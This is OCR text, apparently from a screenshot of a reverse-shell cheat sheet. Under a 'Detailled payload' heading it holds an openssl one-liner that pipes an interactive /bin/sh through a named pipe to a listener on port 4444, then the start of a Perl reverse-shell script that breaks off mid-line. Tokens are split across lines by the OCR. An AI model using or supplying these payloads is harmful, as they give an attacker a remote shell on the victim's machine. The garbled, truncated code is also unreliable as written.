
Detailled payload :
/bin/sh -i < /tmp/pipesocket 2>&
1
    | openssl s_client -quiet -connect 
127.0.0.1
:
4444
 > /tmp/pipesocket 
Perl
use
$ip = 
"
127.0.0.1
"
$port = 
4444
socket
(S, PF_INET, SOCK_STREAM, 